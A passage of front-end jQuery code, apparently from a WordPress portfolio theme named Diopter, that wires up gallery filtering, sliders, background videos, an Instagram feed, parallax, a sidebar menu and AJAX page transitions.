                                                    lm_btn.closest('.hoz-folio-lmore-holder').remove();
                                                }
                                            }

                                            lm_btn.attr('data-click',++click_num);

                                            in_hoz_scroll_progress = false;
                                            
                                        }
                                    });

                                }

                            }

                            /*horizontal folio*/

                        }


                    };
                    
                } 

                /*end auto load more*/
            }
            jQuery(".gallery-filters").on("click", "a", function(a) {
                a.preventDefault();
                var b = jQuery(this).attr("data-filter");
                d.isotope({
                    filter: b
                });
                jQuery(".gallery-filters a").removeClass("gallery-filter_active");
                jQuery(this).addClass("gallery-filter_active");
                if(jQuery(window).width() <= 756 ){
                    jQuery('.gallery-filters').hide();
                }
            });
            d.isotope("on", "layoutComplete", function(a, b) {
                var b = a.length;
                jQuery(".num-album").html(b);
                a0();
                a2();
                jQuery(".hde  .portfolio_item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
                jQuery(".vis-desc .overal-box .numpc").remove();
                jQuery(".vis-desc .overal-box").append("<span class='numpc'></span>");
                jQuery(".vis-desc .overal-box span.numpc").each(function(i) {
                    jQuery(this).text(++i);
                });
                initLightGallery();
            });
            d.on( 'arrangeComplete', function( event, filteredItems ) {
                initFolioGal();
            } );

        });
    }
    jQuery(".grid-item a").on("click", function() {
        var a = jQuery(this).attr("href");
        window.location.href = a;
        return false;
    });
    var j = jQuery(".portfolio_item , .gallery-item").length;
    jQuery(".all-album , .num-album").html(j);
    n();

    jQuery('.num-counter').each(function () {
        jQuery(this).prop('Counter',0).animate({
            Counter: jQuery(this).text()
        }, {
            duration: 4000,
            easing: 'swing',
            step: function (now) {
                jQuery(this).text(Math.ceil(now));
            }
        });
    });

    jQuery(".vis-desc .overal-box").append("<span class='numpc'></span>");
    jQuery(".vis-desc .overal-box span.numpc").each(function(i) {
        jQuery(this).text(++i);
    });
    //   skills ------------------
        jQuery("div.skillbar-bg").each(function() {
            jQuery(this).find(".custom-skillbar").delay(600).animate({
                width: jQuery(this).attr("data-percent")
            }, 1500);
        });
    // css functionts------------------
    function a0(){
        jQuery(".alt").each(function() {
            jQuery(this).css({
                "margin-top": -1 * jQuery(this).height() / 2 + "px"
            });
        });
    }
    function a() {
        jQuery(".hero-slider .item").css({
            height: jQuery(".hero-slider").outerHeight(true)
        });
        jQuery(".full-screen-gallery .horizontal_item").css({
            height: jQuery(".full-screen-gallery").outerHeight(true)
        });
        jQuery(".fixed-footer").imagesLoaded(function(){
            jQuery(".height-emulator").css({
                height: jQuery(".fixed-footer").outerHeight(true)
            });
        });
        var a = jQuery(".footer-social li").length;
        var b = jQuery(".footer-social").width();
        jQuery(".footer-social li").css({
            width: b / a - 1
        });
        jQuery(".links-items").css({
            "margin-left": -1 * jQuery(".links-items").width() / 2 + "px"
        });
        var a = jQuery(window).height(), b = jQuery("header.diopter-header").outerHeight(), c = jQuery(".p_hor izontal_wrap"), ff= jQuery(".fixed-filter ").outerHeight();
        c.css("height", a - b -20 );
        var d = jQuery(window).width();
        if (d < 768) c.css("height", a - b - 60);
        if(d > 756 ){
            jQuery('.gallery-filters').show();
        }else{
            jQuery('.gallery-filters').hide();
        }
        if(jQuery('.det-container-inner').length)
            jQuery('<style>.det-container:before{height:'+(jQuery('.det-container-inner').outerHeight(true)+130)+'px;}</style>').appendTo('head');
        if(jQuery(window).width()<= 1036)
            jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true)).css('left','-30px');
        else if(jQuery('body').hasClass('disable-outer-border'))
                jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true) -1 ).css('left','-30px');
        else 
            jQuery('.folio-nav-wrap.is_fixed_nav').css('width',jQuery('.det-container').outerWidth(true) - 21 ).css('left','-30px');
    }
    function a2(){
        jQuery(" #portfolio_horizontal_container .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true) 
        });
        jQuery(" #portfolio_horizontal_container.vis-desc .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true) -  jQuery(" #portfolio_horizontal_container.vis-desc .portfolio_item .overal-box").outerHeight(true)
        });
    }
    a0();
    a();
    a2();
    jQuery(window).resize(function() {
        a0();
        a();
        a2();
        if(jQuery(".p_horizontal_wrap").hasClass("res-protoc")){
            if (jQuery(window).width() <= 756) {
                window.location.href = window.location.href;
            }

        }
    });
    jQuery(".filter-button").on("click" , function() {
     jQuery(".gallery-filters").slideToggle(500);
    });


    // team  ------------------
    jQuery(".team-box").hover(function() {
        jQuery(this).find("ul.team-social").fadeIn();
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 1,
                    top: "0"
                }, 400);
            }, 150 * a);
        });
    }, function() {
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 0,
                    top: "50px"
                }, 400);
            }, 150 * a);
        });
        setTimeout(function() {
            jQuery(this).find("ul.team-social").fadeOut();
        }, 150);
    });
 //   Scroll  ------------------
    jQuery(".scroll-content").smartscroll({fullscreen: false});

    jQuery(".scroll-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset:90,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link",
    });

    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 300){
            jQuery(".fixed-icons , .onepage-contr").addClass("vistotop");
        }
        else{
            jQuery(".fixed-icons , .onepage-contr").removeClass("vistotop");

        }
    });
    jQuery(".to-top").on("click", function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, "slow");
    });
    jQuery(".custom-scroll-link, .scroll-link-to-a a").on("click", function() {
        var a = 91;
        if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
            var b = jQuery(this.hash);
            b = b.length ? b : jQuery("[name=" + this.hash.slice(1) + "]");
            if (b.length) {
                jQuery("html,body").animate({
                    scrollTop: b.offset().top - a
                }, {
                    queue: false,
                    duration: 1200,
                    easing: "easeInOutExpo"
                });
                return false;
            }
        }
    });
    // Share   ------------------

    var shs = eval(jQuery(".share-container").attr("data-share"));
    if(shs){
        jQuery(".share-container").share({
            networks: shs
        });
    }

    var shrcn = jQuery(".share-container") ;
    function showShare() {
        shrcn.removeClass("isShare");
        shrcn.addClass("visshare");
    }
    function hideShare() {
        shrcn.addClass("isShare");
        shrcn.removeClass("visshare");
    }
    jQuery(".showshare").on("click", function() {
        jQuery(this).toggleClass("vis-butsh");
        jQuery(this).find("span").text(jQuery(this).text() == _diopter.share_close_text ? _diopter.share_share_text : _diopter.share_close_text);
        if (jQuery(".share-container").hasClass("isShare")) showShare(); else hideShare();
    });
    jQuery(".hde  .portfolio_item , .hde .gallery-item").each( function() { jQuery(this).hoverdir( {hoverElem: '.hd-box'} ); } );
    jQuery(".background-youtube").each(function(){
        var l = jQuery(this).data("vid");
        var m = jQuery(this).data("mv") ? jQuery(this).data("mv") : 1;
        var ql = jQuery(this).data("ql") ? jQuery(this).data("ql") : 'highres';
        var pos = jQuery(this).data("pos") ? jQuery(this).data("pos") : 0;
        var ftb = jQuery(this).data("ftb") ? jQuery(this).data("ftb") : 1;
        jQuery(this).YTPlayer({
            fitToBackground: ftb,
            videoId: l,
            pauseOnScroll: pos,
            mute: m,
            //ratio: 16 / 9,// 4/3
            callback: function() {
                var a = jQuery(this).data("ytPlayer").player;
                a.setPlaybackQuality(ql);//small,medium,large,hd720,hd1080,highres,default
            }
        });
    });

    jQuery(".background-vimeo").each(function(){
        var vid = jQuery(this).data("vim");
        jQuery(this).append('<iframe src="//player.vimeo.com/video/' + vid + '?background=1"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>');
    });

    function vimeoVideoSize(){
        jQuery(".video-holder").height(jQuery(".media-container").height());
        if (jQuery(window).width() > 1024) {
            if (jQuery(".video-holder").size() > 0) if (jQuery(".media-container").height() / 9 * 16 > jQuery(".media-container").width()) {
                jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height()).width(jQuery(".media-container").height() / 9 * 16);
                jQuery(".background-vimeo iframe ").css({
                    "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                    top: "-75px",
                    "margin-top": "0px"
                });
            } else {

                jQuery(".background-vimeo iframe ").width(jQuery(window).width()).height(jQuery(window).width() / 16 * 9);
                jQuery(".background-vimeo iframe ").css({
                    "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                    "margin-top": -1 * jQuery("iframe").height() / 2 + "px",
                    top: "50%"
                });
            }
        } else if (jQuery(window).width() < 760) {
            jQuery(".video-holder").height(jQuery(".media-container").height());
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
        } else {
            jQuery(".video-holder").height(jQuery(".media-container").height());
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
        }

    }
    vimeoVideoSize()
    jQuery(window).resize(function(){
        vimeoVideoSize()
    });

    // Important add or init your functions after this text ------------------  
    jQuery('#ajax-page-inline-css').remove();
    if(jQuery('#ajax-page-inline-div-css').length){
        jQuery( '<style id="ajax-page-inline-css" type="text/css">'+jQuery('#ajax-page-inline-div-css').text()+"</style>" ).appendTo( "head" );
    }

    jQuery('.diopter-before-after').each(function(){
        var bf_af = jQuery(this);
        var d = bf_af.data('direction') ? bf_af.data('direction') : 'horizontal';
        var o = bf_af.data('offset') ? bf_af.data('offset') : '0.7';
        bf_af.imagesLoaded(function(){
            bf_af.twentytwenty({
                default_offset_pct: o, // How much of the before image is visible when the page loads
                orientation: d // Orientation of the before and after images ('horizontal' or 'vertical')
            });
        });
    });

    if(jQuery(".vertical-slider").length){

        jQuery(".vertical-slider").each(function(){
            var $that = jQuery(this);
            var ve = $that.data("mwc");
            var vec = $that.data("mwa");
            var vsp = $that.data("mws");
            var vl = $that.data("mwl");
            var vd = $that.data("mwd");
            var ef = $that.data("mwe");
            var vops = {};
                if(vsp != 'undefined'){
                    vops.speed = parseInt(vsp);
                }
                if(vl != 'undefined'){
                    vops.loop = vl;
                }
                vops.preventClicks = false;
                vops.grabCursor = true;
                if(ve != 'undefined'){
                    vops.mousewheelControl = ve;
                }
                vops.direction = vd;
                vops.pagination = ".swiper-pagination";
                vops.paginationClickable = true;
                if(vec != 'undefined'){
                    vops.autoplay = parseInt(vec);
                }
                if(ef != 'undefined'){
                    vops.effect = ef;
                }
                vops.onSlideChangeEnd = function(vb) {
                    if($that.find('.swiper-slide-active').data('swiper-slide-index') != undefined){
                        $that.find(".presSlidesActive").html($that.find('.swiper-slide-active').data('swiper-slide-index') + 1);
                    }else{
                        $that.find(".presSlidesActive").html(vb.activeIndex + 1);
                    }
                    $that.find('.swiper-slide-active').addClass('fix-overlay');
                };
                vops.onSlideChangeStart = function(vb){
                    $that.find('.swiper-slide').removeClass('fix-overlay');
                };
                vops.autoHeight = true;

            var va = jQuery(".swiper-wrapper .swiper-slide").length;
            var vb = new Swiper($that, vops );
            $that.find(".presSlidesActive").html("1");
            $that.find(".presSlidesFrom").html(va);
            jQuery(".ver a.arrow-left").on("click", function(ev) {
                ev.preventDefault();
                vb.slidePrev();
            });
            jQuery(".ver a.arrow-right").on("click", function(ev) {
                ev.preventDefault();
                vb.slideNext();
            });
        });

    }
    
    /*init instagram feed */
    if(jQuery('.cththemes-instafeed').length){
        jQuery('.cththemes-instafeed').each(function(){
            var clientID = jQuery(this).data('client');
            var accessToken = jQuery(this).data('access');
            var limit = jQuery(this).data('limit');
            var get = jQuery(this).data('get');
            var getval = jQuery(this).data('getval');
            var res = jQuery(this).data('res');
            var target = jQuery(this).find('.cththemes-instafeed-ul').attr('id');
            
            var instafeed_ops = {
                    get: get,
                    target: target,
                    resolution: res,// thumbnail | low_resolution 
                    template: '<li><a href="{{link}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',
                    limit: limit,
                    error: function(err){
                        console.log(err);
                    }
            } ;
            if(clientID != '') {
                instafeed_ops.clientID = clientID;
            }
            if(accessToken != '') {
                instafeed_ops.accessToken = accessToken; 
            }
            if(get == 'tagged'){
                instafeed_ops.tagName = getval;
            }else if(get == 'user'){
                instafeed_ops.userId = getval;
            }
            var feed = new Instafeed(instafeed_ops);
            feed.run();
        });
    }
}
// if mobile remove parallax and video  ------------------
function initparallax() {
    var a = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
        }
    };
    trueMobile = a.any();
    if (null == trueMobile && _diopter.parallax_off != '1') {
        var parallax = new Scrollax();
        parallax.reload();
        parallax.init();
    }
    if (trueMobile) jQuery(".background-vimeo , .background-youtube").remove();

    if (trueMobile) {
        jQuery(document).on('click','.vc_gitem-link',function(e){
            e.preventDefault();
            jQuery(this).addClass('toDoubleClick');
        });
        jQuery(document).on('click','.vc_gitem-link.toDoubleClick',function(e){
            e.preventDefault();
            var href = jQuery(this).attr("href");
            window.location.href = href;
            
        });
    }
}
    var  transitionLayer = jQuery('.cd-transition-layer'),
        transitionBackground = transitionLayer.children() ;
        var frameProportion = 1.78,
        frames = 25,
        resize = false;
        function setLayerDimensions() {
        var windowWidth = jQuery(window).width(),
            windowHeight = jQuery(window).height(),
            layerHeight, layerWidth;

        if( windowWidth/windowHeight > frameProportion ) {
            layerWidth = windowWidth;
            layerHeight = layerWidth/frameProportion;
        } else {
            layerHeight = windowHeight*1.2;
            layerWidth = layerHeight*frameProportion;
        }
        transitionBackground.css({
            'width': layerWidth*frames+'px',
            'height': layerHeight+'px',
        });

        resize = false;
    }
// show hide content and init functions  ------------------
function contanimshow() {
    if (jQuery(".diopter-content").hasClass("home-content")) {
        jQuery("header.diopter-header").animate({
            top: "-70px"
        }, 500);
    }
    else
    {
        jQuery("header.diopter-header").animate({
            top: "20px"
        }, 500);
    }
    transitionLayer.addClass('closing');
    transitionBackground.one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
        transitionLayer.removeClass('closing opening visible');
        transitionBackground.off('webkitAnimationEnd oanimationend msAnimationEnd animationend');
    });
    setTimeout(function() {
        jQuery(".content-holder").removeClass("scale-bg2");
    }, 450);
    var a = window.location.href;
    var b = jQuery(".dynamic-title").text();
    jQuery(".header-title a").attr("href", a);
    jQuery(".header-title a").html(b);
    jQuery(".header-title h1").removeClass("hid-title");

    jQuery('nav:not(.scroll-nav) li').addClass("parlink");
    jQuery('nav li > ul li ,nav li   ul li > ul li ').removeClass("parlink");
    if(_diopter.enable_ajax == '1') setActiveMenu();

}

function contanimhide() {
    transitionLayer.addClass('visible opening');
    setTimeout(function() {
        jQuery(".elem").addClass("scale-bg2");
    }, 650);
    jQuery(".header-title h2").addClass("hid-title");
}

jQuery(document).on('click','a.ajax', function(){
    jQuery('nav li a').removeClass('act-link');
    jQuery(this).addClass('act-link');
});
function checkBodyClasses(mnc) {
    return jQuery(".diopter-body-classes").hasClass(mnc);
}
function setActiveMenu(){
    var amo = _diopter.ac_mns ? _diopter.ac_mns : [];
    if(amo.length){
        var insam = true;
        amo.forEach(function(mn,index){
            if(mn.length && insam){
                var mncs = mn.split(" ");
                if(mncs.length > 1){
                    var mnc = mncs.shift();
                    if(mncs.some(checkBodyClasses)){
                        jQuery("nav > ul > li > a").removeClass("act-link ancestor-act-link parent-act-link");
                        jQuery("."+mnc).addClass("act-link-li");
                        insam = false;
                        return;
                    }
                }
            }

        });

    }
}
var fsb_width = _diopter.fsb_width ? parseInt(_diopter.fsb_width) : 350;
var fixed_sidebar = jQuery('.sidebar-menu');
var is_fixed_left = fixed_sidebar.is('.is_fixed_left');
if(fsb_width != 350){
    fixed_sidebar.css('width', fsb_width );
    if(is_fixed_left){
        fixed_sidebar.css('left',-fsb_width-120);
    }else{
        fixed_sidebar.css('right',-fsb_width-120);
    }
}
function showinfo(){
    var fixed_sidebar = jQuery('.sidebar-menu');
    jQuery(".sb-overlay ").fadeIn(300);
    
    if(is_fixed_left){
        fixed_sidebar.animate({left:0});
    }else{
        fixed_sidebar.animate({right:0});
    }
}
function initSidebarMenu(){
    
    jQuery('.diopter_slinky_menu').each(function(){
        jQuery(this).slinky({
            label: '',// Back - Label for the back button. Pass "true" to use the link's own label
            title: false, // false - Pass "true" to show title of current menu level
            resize: true,// true - Resize menu height to match content on navigation
            speed:   300, // Animation speed in milliseconds
        });
    });
}

    
//  quick view ------------------
jQuery(document).on("click",".info-button",function(){
    showinfo();
});
function hideinfo() {
    var fixed_sidebar = jQuery('.sidebar-menu');
    
    if(is_fixed_left){
        fixed_sidebar.animate({left:(-fsb_width-120)+"px"});
    }else{
        fixed_sidebar.animate({right:(-fsb_width-120)+"px"});
    }
    jQuery(".sb-overlay ").fadeOut(300);
}
jQuery(document).on("click",".close-info-btn , .sb-overlay ",function(){
    jQuery(".close-info-btn").fadeOut();
    hideinfo();
});
    var nb = jQuery(".nav-button"), nh = jQuery(".nav-holder"), an = jQuery(".nav-holder ,.nav-button ");
    function showMenu() {
        nb.removeClass("vis-m");
        nh.slideDown(500);
    }
    function hideMenu() {
        nb.addClass("vis-m");
        nh.slideUp(500);
    }
    jQuery(document).on("click",'.nav-button', function() {
        if (jQuery(this).hasClass("vis-m")) showMenu(); else hideMenu();
    });

    jQuery(document).on("click", ".sidebar-menu a.ajax , .sidebar-menu   .scroll-nav a", function() {
       hideinfo();
    });
    jQuery(document).on("click", ".scroll-nav a" , function() {
        if (jQuery(window).width() < 1036) {
          hideMenu();
        }
    });
jQuery("body").append('<div class="l-line"><span></span></div>');
//=============== init ajax  ==============
if(_diopter.enable_ajax == '1'){
    jQuery(function() {
        jQuery.coretemp({
            ctbTrigger: "a.ajax",
            reloadbox: _diopter.reload_box,
            loadErrorBg: _diopter.nf_bg,
            loadErrorMessage: _diopter.nf_msg,
            loadErrorBacklinkText: _diopter.nf_linktext,
            outDuration: 150,
            inDuration: 450
        });
        readyFunctions();
        jQuery(document).on({
            ksctbCallback: function() {
                if("function" == typeof window.vc_js ) {
                    window.vc_js();
                }
                readyFunctions();
            }
        });
    });
}else{
    jQuery(function(){
        readyFunctions();
    });
}

//=============== init all functions  ==============
function readyFunctions() {
    initDiopter();
    initparallax();

    initSidebarMenu();
}



